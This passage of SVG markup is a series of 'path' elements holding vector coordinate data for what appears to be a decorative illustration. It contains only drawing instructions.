54-10.73-.83C150.61,18.21,144.3,19.13,146.73,15.19Zm-14.5-2.72q2.28-.93,4.52-2a6.93,6.93,0,0,1,.34,4.22Q134.65,13.62,132.23,12.47ZM143.75,7a5.67,5.67,0,0,0,.69-.48l0,0a.37.37,0,0,0,.15.31l0,0,.76,1.46c0,.06.06.14.09.19a.7.7,0,0,0,.1.16c.18.35.36.7.55,1,0,1.65-.06,3.28-.14,4.93a.44.44,0,0,0,0,.1c-.4.63-.79,1.27-1.18,1.91l-.11.19-.39.63c-.22.27-.43.24-1.12-.08-1.77-.81-3.58-1.57-5.36-2.38a6.94,6.94,0,0,0,.2-1s0,0,0-.05a.81.81,0,0,0,0-.16,6.56,6.56,0,0,0,0-1.26c0-.07,0-.16-.05-.25a7.35,7.35,0,0,0-.42-1.83v0c.34-.93,2-1.35,2.85-1.76C141.58,8.18,142.71,7.66,143.75,7Zm43.66,5.5a1.16,1.16,0,0,1-.39.33c-1.5-.14-3.61,0-4.33-.1l-6.48-.56L173,11.91c-3.22-.3-6.43-.6-9.64-.92-2.17-.22-4.35-.44-6.53-.68-3.36-.35-6.73-.7-10.09-1.08-1.4-2.7-.08-2,2-2.19,1.87-.18,4.06.37,6,.54l11.93,1,10.94.86C178.59,9.52,189.13,10,187.41,12.53Z"/><path class="cls-3" d="M184.42,80.93c.38,2.85.64,5.71.81,8.58.11,2.08.18,4.17.19,6.26a.41.41,0,0,0,.69.28c1.65-1.54,3.3-3.09,4.93-4.66,1.81-1.76,3.6-3.54,5.4-5.31a.4.4,0,0,0,.06-.49l-.08-.11q6.06-12.14,11.88-24.37,1.47-3.09,2.93-6.19c.67-1.43,3-4.68,2.89-6.2-.1-1.36-1.78-3-2.55-4.16l-.07-.06c-.27-.62-1-.71-1.73-1.1s-1.15-.85-1.76-.77l-.06,0c-1.45.12-2.9.23-4.36.32a.42.42,0,0,0-.35.2q-9,18.79-18.45,37.4C184.6,80.56,184.39,80.71,184.42,80.93ZM206.36,44.8c-.54,1.24-1,2.65-1.3,3.16-.86,1.74-1.72,3.47-2.59,5.21l-1.83,3.63q-2,4-4,7.93c-2.62,5.06-5.27,10.1-7.91,15.14l-.13.25c-4.31.29,0-5.21,1.14-7.51q2.56-5.1,5.09-10.23t5-10.26c.93-1.9,3.07-8.95,6-8.52C206.3,43.68,206.45,44.14,206.36,44.8Zm3.27,2.41q-3.63,7.88-7.31,15.73l-.4.85q-4.32,9.18-8.7,18.34h0c.1-.36-2.68-1.44-3.82-1.87.17-.34.35-.67.52-1,2.58-3.57,9-17.3,9.86-18.93q2.59-5.12,5.15-10.25c.08-.17.17-.36.25-.57q1.14-2.27,2.26-4.55l0,0C209.71,43,210,45.29,209.63,47.21ZM194.1,82.4a.57.57,0,0,1,0-.16Q196.53,77.11,199,72l.06-.13.36-.76c.53-1.11,1.05-2.23,1.58-3.35l2.28-4.83c.47-1,.93-2,1.4-3l1.11-2.37c.63-1.34,1.25-2.69,1.87-4l.63-1.35,0-.07c.27-.57.54-1.15.8-1.72s1.31-2.25,1.95-3.6c.49-.32,1-.21,1.52.72,1.4,2.52-2.64,8.34-3.69,10.57q-2.31,4.86-4.64,9.71t-4.71,9.67C198.36,79.76,196.84,86.05,194.1,82.4Zm-1.26,6.09-2.13,2.08-.3-.21a7.08,7.08,0,0,0-1.95-1,1.57,1.57,0,0,0-.3-.06,7.67,7.67,0,0,0-1.8-.26h0c-.74-.56-.47-2.4-.55-3.27-.1-1.1-.21-2.2-.34-3.3a4.46,4.46,0,0,0-.16-1.2l1.08-.12h.2l.61-.08,1.64-.17h0l.38.16a31.23,31.23,0,0,0,4.1,1.76l.15,0,1.26,1.68.88,1.17a1.23,1.23,0,0,1-.39.43C194.91,86.91,193.42,87.92,192.84,88.49Zm-2.73,2.66-3.89,3.68c0-1.64-.07-3.28-.16-4.92A6.94,6.94,0,0,1,190.11,91.15Z"/><path class="cls-3" d="M258.91,64c.46.21.62.54.56.84a1.15,1.15,0,0,1-1,.75c-.26,0-1.78-.41-3.88-1L254,67c-.17.7-.65,2.64-1,2.53-1-.38-1-1.22-.81-2.07.07-.37.4-1.7.81-3.23l-2.46-.61c-.63-.15-2.38-.55-2.25-1,.4-1.17,1.15-1.1,1.93-1,.38,0,1.72.4,3.26.77.59-2.15,1.21-4.26,1.38-4.6.21-.51.52-.71.8-.66a1.07,1.07,0,0,1,.63,1c0,.28-.54,2.17-1.2,4.66C256.91,63.36,258.6,63.86,258.91,64Z"/><path class="cls-3" d="M191.4,41.79a1.16,1.16,0,0,1-1.16.44c-.37-.11-3.62-2.13-7.1-4.09-.57-.32-2.13-1.19-1.9-1.57a1.45,1.45,0,0,1,2.14-.43c.89.39,7.19,4.19,7.72,4.68A.79.79,0,0,1,191.4,41.79Z"/><path class="cls-3" d="M185.67,32.54c.88.4,7.18,4.19,7.71,4.69a.78.78,0,0,1,.3,1,1.18,1.18,0,0,1-1.16.45c-.37-.12-3.62-2.14-7.1-4.1-.57-.32-2.13-1.19-1.9-1.57C184.24,32,185,32.21,185.67,32.54Z"/><path class="cls-3" d="M167.53,107.09c.15,0,.47,0,1,0a1.05,1.05,0,0,1-.22-.3c-.37-.54-1.38-2-1-2.25,1.09-.58,1.62,0,2.11.57.19.25.71,1,1.33,1.94l2.82,0c-.51-.77-1.08-1.58-1.62-2.41-.36-.54-1.38-2-1-2.25,1.09-.59,1.62,0,2.11.57.31.38,1.54,2.28,2.7,4.07,2,0,3.74,0,4,.06.53.08.77.34.75.64a1.19,1.19,0,0,1-.9.9c-.15,0-1.24.07-2.82.12a15.43,15.43,0,0,1,1.07,1.84.79.79,0,0,1-.15,1,1.17,1.17,0,0,1-1.24-.12,30.85,30.85,0,0,1-1.8-2.71c-.9,0-1.86,0-2.85.06,1.16,1.79,2.27,3.62,2.4,4a.78.78,0,0,1-.16,1,1.15,1.15,0,0,1-1.23-.12c-.22-.23-1.51-2.3-3.18-4.79h-1.4c-.67,0-2.61.06-2.58-.35C165.89,107.29,166.67,107.18,167.53,107.09Z"/><path class="cls-3" d="M140.49,93.51A14.63,14.63,0,0,0,139,99.24a2.13,2.13,0,0,0,1,1.67,3.4,3.4,0,0,0,1,.41,7.5,7.5,0,0,0,3.1.09,1.65,1.65,0,0,0,.35-1.2c-.12-.32-.51-.41-1.6-.37a2.7,2.7,0,0,1-1.46-.23c-.46-.25-.49-.27-.62-.8a3.3,3.3,0,0,1,0-1.32c.21-1.21.19-1.23,1.82-1.21a24,24,0,0,0,5-.58,1.5,1.5,0,0,0,1.17-1.37A2.42,2.42,0,0,0,148,92a6.43,6.43,0,0,0-1.19-.83,3.16,3.16,0,0,0-1.73-.57l-.94-.07L144,90C143.62,88.22,142.31,89.54,140.49,93.51Zm1.26,1a3.75,3.75,0,0,1,.55-1.11c.49-.83.63-1,.94-1.19a1.69,1.69,0,0,1,1.64-.1,3.08,3.08,0,0,1,1.79,1.09c.64,1,.53,1.31-.56,1.35-.39,0-1.34.09-2.1.14a6.19,6.19,0,0,1-2.2-.06A.12.12,0,0,1,141.75,94.47Z"/><path class="cls-3" d="M308,88.11a5.79,5.79,0,0,0,1.22-.79,3.08,3.08,0,0,0,1.17-1.38l.42-.85.57.1c1.79.28,1.07-1.43-1.93-4.61a14.7,14.7,0,0,0-4.75-3.53,2.11,2.11,0,0,0-1.93.33,3,3,0,0,0-.76.79A7.47,7.47,0,0,0,300.79,81a1.6,1.6,0,0,0,1,.78c.34,0,.56-.32.93-1.34a2.85,2.85,0,0,1,.77-1.27.88.88,0,0,1,1-.27,3.29,3.29,0,0,1,1.21.52c1,.66,1.06.64.43,2.14a25.38,25.38,0,0,0-1.34,4.84,1.49,1.49,0,0,0,.84,1.59A2.37,2.37,0,0,0,308,88.11Zm-.55-1.67c-1.18.21-1.41,0-1-1,.11-.38.42-1.27.66-2a6.36,6.36,0,0,1,.88-2,.15.15,0,0,1,.14,0,4,4,0,0,1,.82.93c.58.77.68,1,.75,1.32a1.72,1.72,0,0,1-.52,1.56A3.2,3.2,0,0,1,307.48,86.44Z"/><path class="cls-3" d="M70.24,103.83c-5,8-5.35,8.56-5.36,8.8a.46.46,0,0,0,.22.3.5.5,0,0,0,.58,0c.08-.07.75-1,1.44-1.93s1.74-2.51,2.36-3.42a18.56,18.56,0,0,1,1.59-2c.44-.41.44-.41.73-.22a1.91,1.91,0,0,1,.52.61,4.07,4.07,0,0,0,3,1.72,6.78,6.78,0,0,0,3-1,9.78,9.78,0,0,0,2.12-2.19,8.47,8.47,0,0,0,1-2.62A7.18,7.18,0,0,0,81,97.92a3.67,3.67,0,0,0-3.56-1.13c-.48.07-.89.13-.92.12l.16-.48c.23-.66.16-1-.28-1.23s-.39-.2-.55-.06S73.2,99.16,70.24,103.83Zm3-1.12a33.49,33.49,0,0,1,2-3.73l.56-1L77,98c2,.09,2.43.45,2.79,2.3a4.23,4.23,0,0,1-1.42,3.74c-.4.39-.9.85-1.15,1.06-1.13.62-2.42,1-3.22.47-.32-.2-.39-.32-.56-.92A4.85,4.85,0,0,1,73.22,102.71Z"/><path class="cls-3" d="M237,107.36l.36.23a1.63,1.63,0,0,1-1.64,2.82l-.37-.23a1.63,1.63,0,0,1,1.65-2.82Z"/><path class="cls-3" d="M534.08,85.13v0a4.2,4.2,0,0,0-.22-.55.35.35,0,0,1-.05-.08,4.32,4.32,0,0,0-.49-.79.21.21,0,0,1,0-.06,5,5,0,0,0-.65-.66l-.07-.06c-.06,0-.1-.11-.16-.16A4.85,4.85,0,0,0,528,82a6.36,6.36,0,0,0-1.11.39c-.26.16-.49.32-.72.48a8.26,8.26,0,0,0-1.5,1.33c-2,2.38-.67,5.2,1.41,7.09l0,0,0,0a5.69,5.69,0,0,0,1.11.63,4.05,4.05,0,0,0,4-.12A6.15,6.15,0,0,0,534.08,85.13Zm-2.79-2a4,4,0,0,1,1.48,6c-1.32,2.24-3.44,3.12-5.61,1.94a6.33,6.33,0,0,1-2-2.16c-1.29-2.26-.29-4,1.51-5.31a5.38,5.38,0,0,1,1.79-.82A4.53,4.53,0,0,1,531.29,83.08Z"/><path class="cls-3" d="M547.51,109.72a6.16,6.16,0,0,0-7.31-.75,4,4,0,0,0-1.77,2.38l0,.11s0,.05,0,.08a5,5,0,0,0-.1,2,6,6,0,0,0,2.62,4.38l.07,0,.29.15.15.06.3.11.08,0a4,4,0,0,0,1.8.1,7.6,7.6,0,0,0,2-.63l.69-.32a6.07,6.07,0,0,0,.88-.71,4.87,4.87,0,0,0,1.7-3.59A4.42,4.42,0,0,0,547.51,109.72Zm-.58.56a4.39,4.39,0,0,1,.48.57,4.11,4.11,0,0,1-.69,5.23,6,6,0,0,1-2.33,1.31,3.49,3.49,0,0,1-4-1.06l-.13-.18a6.21,6.21,0,0,1-1.13-3.77c.22-1.88,1.77-3.17,4-3.38A5.45,5.45,0,0,1,546.93,110.28Z"/><path class="cls-3" d="M573.1,69.3a.32.32,0,0,0-.05-.46,0,0,0,0,1,0,0c-2.71-3.45-5.64,1-7.49,3.1-4.38,5.06-8.68,10.18-13,15.25-1.78.15-3.55.31-5.33.45l0-.31a.41.41,0,0,0-.41-.4c-2.57,0-6.37.76-8.42-1.15-1.17-1.09-1.73-2.82-3-3.94a9.66,9.66,0,0,0-7.94-2.46c-7.23,1.32-7.81,9.75-6.65,15.5,0,0,0,0,0,.05l0,.07,0,0a.31.31,0,0,0,.24.12h.07q13.1-1.41,26.09-3.54a.43.43,0,0,0,.3-.4l0-.27a2.82,2.82,0,0,1,2.12.88q.48,1.28,1,2.52l-.91,1.14-.26-.19a.42.42,0,0,0-.5.06q-8.57,10-16.55,20.47a.3.3,0,0,0,0,.44l0,0c4.54,4.19,12.8,8.08,17.31,1.53a9.82,9.82,0,0,0,1.4-7.26c-.31-1.72-1.44-3-1.81-4.62-.61-2.6,2.15-5.7,3.4-7.79a.42.42,0,0,0-.15-.56l-.24-.18,3.25-4.52c6.46-1.07,12.92-2.09,19.37-3.18,2.81-.47,9-.58,7.35-4.94a.43.43,0,0,0-.39-.3c-7.14.73-14.29,1.38-21.44,2,.72-.88,1.32-2.08,1.9-2.87Q567.73,76.44,573.1,69.3ZM551.73,97l-.89-.65-.46-.34,1-1.28a.42.42,0,0,0,.07-.49c-.1-.19-.18-.39-.26-.58a.54.54,0,0,0,.18,0l3.12-.52C553.58,94.38,552.66,95.67,551.73,97Zm-1.47-.07,1.36,1c.44,1.39-3,5.67-3.74,6.91a.42.42,0,0,0,0,.42c2.56,3.76,4.18,9.27.55,13.06-4.56,4.75-11.14,1.25-15.1-2.3,4.08-5.34,8.26-10.61,12.58-15.76.59-.7,2-3,3.05-3.34A2.83,2.83,0,0,1,550.26,96.88Zm-3.8-8.21h0c0,.49.09,1,.13,1.49-.67,1.32-3.82,1.33-5.16,1.54-6.64,1-13.31,1.86-20,2.58-1-5.35-.67-11.11,5-13.29s9.58,1.64,11.77,6.44a.4.4,0,0,0,.36.2C540.46,87.66,545.57,86.94,546.46,88.67Zm5.9-.87a.32.32,0,0,0,.33.19c1.6-.13,5.41.25,6.86-.58l.17-.13c1.07,0,2,0,2.53-.1l8.46-.77c1.9-.18,6.67-1.52,8.44-.82,4.58,1.81-2.94,3.12-4.36,3.36-3.24.54-6.49,1.07-9.73,1.59-2.5.4-6.07,1.57-9.27,1.79a.49.49,0,0,0-.21-.16.37.37,0,0,0-.26,0l-1.27.21a5.59,5.59,0,0,1-4.58-2.27.41.41,0,0,0-.35-.2l-1.64.21C547.8,88.85,549.84,88.18,552.36,87.8Zm19.81-18.62q-3.92,5.2-7.79,10.44c-2.06,2.77-3.79,6.3-7.12,7.15l-2.12.17c-1.88-.06-1,.34-.65-.84.23-.74,1.51-1.77,2-2.37l4-4.74c1.52-1.78,3-3.55,4.56-5.32a22.82,22.82,0,0,1,2-2.35C567.86,70.68,571,68.7,572.17,69.18Z"/><path class="cls-3" d="M552.75,90c-.83,1,.72,2.06,1.54,1.22l0,0,0,0h0a.18.18,0,0,0,0-.07,1.06,1.06,0,0,0-.26-1.36A1,1,0,0,0,552.75,90Zm.66.48c.19-.31.37,0,.31.15S553.22,90.76,553.41,90.44Z"/><path class="cls-3" d="M586.16,61.34a14.6,14.6,0,0,0-4.11-4.26,2.09,2.09,0,0,0-2,0,3.37,3.37,0,0,0-.88.66,7.43,7.43,0,0,0-1.69,2.58,1.63,1.63,0,0,0,.83.93c.34.07.61-.22,1.15-1.17a2.79,2.79,0,0,1,1-1.12.87.87,0,0,1,1-.11,3.11,3.11,0,0,1,1.11.72c.92.81.94.8.07,2.18a24.14,24.14,0,0,0-2.11,4.55A1.49,1.49,0,0,0,581.1,68a2.41,2.41,0,0,0,2.39.52,6.53,6.53,0,0,0,1.33-.58,3.14,3.14,0,0,0,1.39-1.18l.55-.76.55.19C589,66.78,588.59,65,586.16,61.34Zm-.29,3c0,.57-.16.88-.78,1.45a3.07,3.07,0,0,1-1.87,1c-1.2,0-1.39-.24-.85-1.18.17-.36.62-1.19,1-1.86a6.23,6.23,0,0,1,1.2-1.85.17.17,0,0,1,.14,0,4.21,4.21,0,0,1,.65,1.06A3,3,0,0,1,585.87,64.39Z"/><path class="cls-3" d="M1005.07,27.11c-2.33-1.3-6.57-1.3-9.21-1.7-2.47-.37-4.94-.69-7.43-.94-3.4-.34-4.87-.76-7.24-3.28-3.65-3.87-7-7.8-11.4-10.92-4-2.86-7.71-3-12.47-2.27l-2-1.4a.42.42,0,0,0-.6.25c-3.93,13.31-7.29,26.78-11.23,40.09a.41.41,0,0,0,.19.46c4.83,3.6,11.55,7.92,14.89,13,.27.41.49.78.71,1.13a5.06,5.06,0,0,0,2.61,2.7h0c.26.13.53.26.82.38h0l0,0c1.61.62,4.62,1.21,6.1,0H969c6.3-.43,13.5,1.55,19.68,2.79a.42.42,0,0,0,.46-.18c7.36-11.79,15.23-23.25,22.59-35a.36.36,0,0,0,0-.36.32.32,0,0,0-.26-.24l-3.14-.81C1007.47,29.57,1006.32,27.8,1005.07,27.11ZM960.45,57.87c.84-2.15,1.69-4.31,2.54-6.46q3.06-7.71,6.19-15.4c1-2.59,2.09-5.16,3.14-7.74.72-1.74,1.29-4.2,2.27-5.93a5.9,5.9,0,0,0,.71,1.16,6,6,0,0,0,1.89,1.71,10.57,10.57,0,0,0,1.43.82h0l.28.13.25.11c.42.18.84.34,1.27.48h0q.48.15,1,.27h0c.3.08.6.14.9.19l.22,0c.25,0,.5.07.75.09s.29,0,.44,0a5.49,5.49,0,0,0,.58,0c.22,0,.43,0,.65,0l.4,0,.34,0h0c-.55,1.22-1.18,2.42-1.76,3.61q-1.57,3.24-3.13,6.48-3.58,7.49-7.13,15c-1.47,3.13-3.7,11.59-7.27,12a6,6,0,0,1-5.69-2.72C959.29,59.73,959.64,60,960.45,57.87ZM984.8,26.25l.46.33A12.78,12.78,0,0,1,978.47,25a6.44,6.44,0,0,1-2.88-2.87,29.93,29.93,0,0,1,5.76,2l.51.28C982.88,25,983.81,25.67,984.8,26.25ZM969.52,64c.92-1.38,1.55-3.85,2.14-5.12,1-2.24,2.09-4.47,3.14-6.71,3.91-8.29,7.71-16.69,11.91-24.84q4.69.87,9.38,1.82l1.79.36c3,.61,5.91,1.24,8.87,1.9l4,.89c-5,8-10.2,15.8-15.32,23.69-1.91,2.94-4.75,9.92-8.33,10.31-2.69.3-6.45-1.13-9.18-1.49S972.31,64.18,969.52,64ZM956.84,8.37a.5.5,0,0,0,.19.4q4.08,2.89,8.1,5.84l2.11,1.57c1,.7,1.91,1.41,2.85,2.12.67.51,3.53,2.19,4.19,3.08-3.85,9.19-7.55,18.45-11.23,27.7-1.24,3.11-3.75,7-4,10.23-2.91-2.8-5.91-5.51-9-8.06-1.16-1-3.51-2.21-4.41-3.46-1.28-1.78-.91-1.88-.39-3.7C947,38,948.63,31.83,950.31,25.7q1.31-4.78,2.63-9.55c.33-1.18,1.4-7.69,2.31-8.12A2.11,2.11,0,0,1,956.84,8.37ZM981.33,23.2c-.73-.37-1.48-.73-2.26-1.06h0l0,0a17.45,17.45,0,0,0-2.3-.63c-.93-.38-1.54-.52-1.55-.28h0l0,0v0c-.67-1.49-4.6-3.55-6-4.61l-.28-.2c-.62-.47-1.24-.94-1.87-1.4-2.63-1.95-5.28-3.86-7.95-5.76v0c.34-2.05,7.67.16,8.43.47,2.31,1,4.44,3.18,6.29,4.86q1.77,1.63,3.43,3.38C978.49,19.29,979.85,21.75,981.33,23.2Zm19.81,3.94a9.06,9.06,0,0,1,4.7,1.83c.53.7.78,1.16.74,1.38-6.21-1.61-16.17-4.06-19-3.64l-.19,0-.21.06-.14.06a.61.61,0,0,0-.2.19.4.4,0,0,0-.37-.59c-.78-.6-1.58-1.15-2.39-1.67a15.57,15.57,0,0,0,2.53.32A91.07,91.07,0,0,1,1001.14,27.14Z"/><path class="cls-3" d="M962.88,53.17s0,0,0,.06a1.41,1.41,0,0,0,.49.45s0,0,.07,0h0a1.12,1.12,0,0,0,.65,0,1,1,0,0,0,.73-.46h0l.09-.14a.09.09,0,0,0,0,0l0-.05a.17.17,0,0,0,0-.07.84.84,0,0,0,0-.17,1.2,1.2,0,0,0,0-.19h0a1.05,1.05,0,0,0-.07-.4l0,0a1.17,1.17,0,0,0-.15-.27.93.93,0,0,0-.14-.14.76.76,0,0,0-.17-.13.71.71,0,0,0-.09-.07.38.38,0,0,0-.1,0,1.07,1.07,0,0,0-.27-.07h-.29l-.06,0h-.05l-.06,0a1.23,1.23,0,0,0-.31.14l-.12.07a1.14,1.14,0,0,0-.26.32l0,0,0,0a.64.64,0,0,1,0,.07l0,0v0A1,1,0,0,0,962.88,53.17ZM964,53a.36.36,0,0,1-.23,0l.27-.61a.21.21,0,0,1,.1.06.48.48,0,0,1,.12.31.3.3,0,0,1-.15.23l0,0Z"/><path class="cls-3" d="M982.85,42.62a.41.41,0,0,0,.24.6L999,46.39a.44.44,0,0,0,.46-.19l4.49-7.42a.34.34,0,0,0,.05-.27h0s0,0,0-.06a.36.36,0,0,0-.28-.26l-16.48-3.43h0a.35.35,0,0,0-.42.19Zm14.69,2.65-3.19-.63-6.2-1.24c-1.13-.22-2.29-.56-3.43-.68a4.85,4.85,0,0,1-1-.24,7.13,7.13,0,0,1,.54-.94c1.12-1.88,2-3.94,3-5.9h.12l2.61.54h0l4,.84,6.7,1.39h0l2.17.45c-.17.28-.35.56-.53.84a6.79,6.79,0,0,0-.6.93,33.29,33.29,0,0,0-2.35,4,5.44,5.44,0,0,1-.55.86A7.58,7.58,0,0,0,997.54,45.27Z"/><path class="cls-3" d="M984.31,46.57a.39.39,0,0,0-.11.4c.38,1.65,5.21,2,6.53,2.26.81.13,4.45.46,3-1.34a.32.32,0,0,0-.29-.13A40.46,40.46,0,0,0,988,46.64C986.94,46.42,985.21,45.84,984.31,46.57Zm1,.46c1.11-.28,3,.54,4.21.74a22.46,22.46,0,0,1,3.38.67c-.65,0-2.31-.06-2.55-.1-.59-.11-1.16-.26-1.74-.39S985.6,47,985.31,47Z"/><path class="cls-3" d="M986,50.68s0,0,0,.06v0a.84.84,0,0,0,.05.17c.25.69,1.33,1,1.93,1.18a1.57,1.57,0,0,0,.45.08,1.14,1.14,0,0,0,1.09-.33,1,1,0,0,0,.15-.24h0a.83.83,0,0,0,0-.15c.12-.55-.32-.92-.8-1.15a4.06,4.06,0,0,0-1.72-.53,1.32,1.32,0,0,0-.72.09.74.74,0,0,0-.47.68A.65.65,0,0,0,986,50.68Zm.93.1c-.05,0-.09-.07-.1-.1s0,0,0,0h0l.07,0a.33.33,0,0,1,.12,0,3,3,0,0,1,1.13.28c.17.06,1.08.41.54.54a3.21,3.21,0,0,1-1.09-.3,3.7,3.7,0,0,1-.54-.24Z"/><path class="cls-3" d="M965.08,48.41a.28.28,0,0,0,.07.17c.05.1.11.19.17.29a.4.4,0,0,0,.46.18,2,2,0,0,0,.86-.67,13,13,0,0,0,1.06-2.15c1.26-2.52,2.37-5.12,3.52-7.69.21-.46.61-1.19,1.08-2.06,1.48-2.72,3.65-6.75,2.76-8.36a.41.41,0,0,0-.46-.19,1.86,1.86,0,0,0-1.1.79,13.77,13.77,0,0,0-1.84,3.53c-1,2.07-1.93,4.22-2.85,6.35-.79,1.82-3.95,7.12-3.69,9.57a.14.14,0,0,0,0,.06A.37.37,0,0,0,965.08,48.41Zm5.19-9.71c-.2.45-.41.9-.61,1.36-.14.3-.73,1.39-1.4,2.68q2.07-4.64,4.13-9.29h0l1.44-3.25h0c.06-.11.1-.21.14-.3l.06-.15c0,.06,0,.12,0,.21a1.47,1.47,0,0,1,0,.21c-.19.43-.41.92-.51,1.19-.44,1.18-.95,2.33-1.48,3.47-.11.2-.21.4-.29.58l-.54,1.19-.72,1.53C970.48,38.19,970.4,38.4,970.27,38.7Z"/><path class="cls-3" d="M929,118.89a.38.38,0,0,0,0,.41c3.48,4.82,8.84,11,10.4,16.87.1.36.17.69.23,1-.08,1.49.59,3,2.47,4.43l.3.22.16.12c1.32.92,3.64,2.1,5.27,1.48l.11,0c5.89,1.19,12.67,5.65,18,8.59a.43.43,0,0,0,.49-.07c10.57-9,21.52-17.58,32.1-26.59a.34.34,0,0,0,.08-.45.38.38,0,0,0-.17-.19c-.39-.23-1.37-.85-2.72-1.7-.47-1.45-1-3.46-2-4.54-1.68-1.76-5.26-2.89-7.45-4q-4.12-2.07-8.37-3.86c-2.94-1.25-4.27-2.79-5.48-5.76a58.37,58.37,0,0,0-7.68-13.67c-2.77-3.56-6.38-4.67-10.78-5.34L952.52,84a.42.42,0,0,0-.7,0C944.06,95.55,936.79,107.39,929,118.89Zm43.54-11.21c0,.17.11.31.16.46a30.52,30.52,0,0,0-2.33-2.21l0,0s0,0,0,0a15.19,15.19,0,0,0-1.73-1.14c-.92-.8-1.58-1.21-1.65-.88h0a.37.37,0,0,0,0-.09c-.33-1.86-3.17-4.55-4.29-6.11-.27-.38-.55-.75-.82-1.12s-.49-.71-.75-1.05c-.37-.52-.75-1-1.13-1.54-.49-.68-1-1.37-1.48-2a3.76,3.76,0,0,1-.25-.31l-3-4v0c.68-2.18,7.91,3,7.86,2.95a28.26,28.26,0,0,1,3.7,5.14A59,59,0,0,1,972.57,107.68Zm-30.74,26.79c1.45-1.81,2.91-3.6,4.37-5.4q5.25-6.43,10.54-12.83c3-3.63,6.79-7.24,9.4-11.2a7.35,7.35,0,0,0,.19.84s0,.07,0,.11a6.27,6.27,0,0,0,.83,1.63.36.36,0,0,0,.07.1,10.08,10.08,0,0,0,.61.81c.12.14.25.27.37.4l.16.18,0,0c.15.16.3.31.46.46l.1.08a13.66,13.66,0,0,0,2.84,2l.13.06q.39.21.81.39l.42.17.58.23.71.2.36.11.38.07.06,0c-.69.83-1.53,1.58-2.27,2.36l-5,5.25q-5.67,6-11.31,12.13c-1.67,1.81-3.35,3.63-5,5.45-.9,1-2.67,3.8-4,4.51a.36.36,0,0,0-.23.11,3.18,3.18,0,0,1-1.64.1,9,9,0,0,1-2.34-1.26,9.37,9.37,0,0,1-2.33-3.15C940.15,135.94,940.43,136.2,941.83,134.47Zm30.38-25.7a38.54,38.54,0,0,1,2.66,3.25,13.51,13.51,0,0,1-2.85-1.15,14.08,14.08,0,0,1-3-2.33,6.46,6.46,0,0,1-1.89-3.61,30.47,30.47,0,0,1,5,3.67Zm21.93,13.28c-5.44-3.39-14.21-8.71-17-9.2l-.19,0h-.21l-.15,0a.45.45,0,0,0-.24.11.4.4,0,0,0-.18-.66c-.44-.63-.9-1.23-1.37-1.82.78.29,1.86.55,3.51,1.26A85.67,85.67,0,0,1,990,117.37C990.58,117.75,995.25,121.22,994.14,122.05Zm-38.52,23.84c-2.29-1-4.6-2-6.94-2.94,1.3-1,2.64-3.19,3.61-4.25q2.51-2.73,5-5.44c6.23-6.74,12.47-13.47,18.83-20.09q4.22,2.27,8.4,4.58l1.6.88q4,2.2,7.88,4.48c1.17.68,2.35,1.35,3.52,2-7.17,6.1-14.51,12-21.77,18-2.72,2.24-7.52,8-11,7.3C961.81,149.84,958.36,147.14,955.62,145.89Zm-25.33-27.43c.18-.86,1.4-2.08,1.87-2.79,3.42-5.19,6.78-10.41,10.16-15.63q2.49-3.86,5-7.7c.74-1.14,3.26-6.59,4.65-7,.27-.09.76.29,1.35.92a.31.31,0,0,0,.06.27c2,2.66,4,5.32,6,8l1.54,2.13c.69,1,1.39,1.92,2.07,2.89.47.65,2.86,3.31,3.13,4.25-6.45,7.56-12.73,15.28-19,23-2.13,2.62-5.7,5.6-6.95,8.62-1.94-3.56-4-7-6.2-10.43C932.93,123.42,929.91,120.42,930.29,118.46Z"/><path class="cls-3" d="M945.6,130.61h0v0s0,.05,0,.07a1.34,1.34,0,0,0,.34.57.2.2,0,0,0,.07.06h0a.18.18,0,0,0,.09,0,1.09,1.09,0,0,0,.44.17,1.11,1.11,0,0,0,.88-.2h0l.15-.13,0-.06,0,0,0-.06v0l0,0s0,0,0-.07a1.07,1.07,0,0,0,.12-.67v-.06a1.28,1.28,0,0,0-.11-.33c0-.06-.07-.11-.1-.16l-.12-.13s-.06-.09-.1-.12l-.13-.07-.22-.1-.11,0-.06,0h-.11a.66.66,0,0,0-.2,0h-.07a1.35,1.35,0,0,0-.34.11.53.53,0,0,0-.1.06,1.1,1.1,0,0,0-.25.19.1.1,0,0,0,0,.05l0,0A1.14,1.14,0,0,0,945.6,130.61Zm1,.14-.09,0,0,0,.46-.52a.34.34,0,0,1-.31.6Z"/><path class="cls-3" d="M967.82,126.62a.41.41,0,0,0,.09.64l14.19,7.81a.42.42,0,0,0,.49-.06l6.53-5.72a.37.37,0,0,0,.11-.37l0,0h0a.36.36,0,0,0-.18-.21l-14.67-8.24-.06,0h0l-.11,0a.22.22,0,0,0-.08,0h0a.38.38,0,0,0-.23.11Zm4.82,2.32c-1-.56-2-1.22-3.06-1.69a3.73,3.73,0,0,1-.81-.49,5,5,0,0,1,.8-.75c1.64-1.46,3.11-3.15,4.64-4.72a.55.55,0,0,0,.12,0h0L986.19,128h0l1.93,1.08-.7.6a6.11,6.11,0,0,0-1.15,1c-1.11.94-2.21,1.88-3.24,2.9a9.16,9.16,0,0,1-.77.64,10.71,10.71,0,0,0-1.23-.63c-.91-.57-1.9-1-2.85-1.56l-3.35-1.85Z"/><path class="cls-3" d="M967.82,131.17c-.14,1.63,4,3.27,5.08,3.87.58.32,4.48,2.12,3.81.07a.33.33,0,0,0-.14-.29,34.74,34.74,0,0,0-4.62-2.58c-.88-.5-2.73-1.89-3.83-1.46A.44.44,0,0,0,967.82,131.17Zm1,.43s3,1.46,3.39,1.69a32.67,32.67,0,0,1,3.5,1.88c-.55-.15-2-.62-2.12-.7-.63-.33-1.23-.7-1.84-1.05l-1.21-.68A9.65,9.65,0,0,1,968.78,131.6Z"/><path class="cls-3" d="M968.43,135.56c.06.71,1,1.29,1.48,1.66a1.94,1.94,0,0,0,.56.27,1,1,0,0,0,1-.08,1.14,1.14,0,0,0,.17-.15s0,0,0,0,0,0,0,0l.06-.11a.9.9,0,0,0-.15-1,4.09,4.09,0,0,0-1.4-1.14h0a1.34,1.34,0,0,0-1.27-.21h0l-.07.05a.7.7,0,0,0-.34.42.65.65,0,0,0,0,.13s0,0,0,0,0,.05,0,.07A.61.61,0,0,0,968.43,135.56Zm1.64.78a2.46,2.46,0,0,0-.25-.22c-.13-.11-.9-.78-.37-.66a1.48,1.48,0,0,1,.27.1h0l.12.07c.22.14.42.3.49.35l0,0,.09.07.16.11a1.56,1.56,0,0,1,.3.27c.07.15,0,.26-.08.28A2.1,2.1,0,0,1,970.07,136.34Z"/><path class="cls-3" 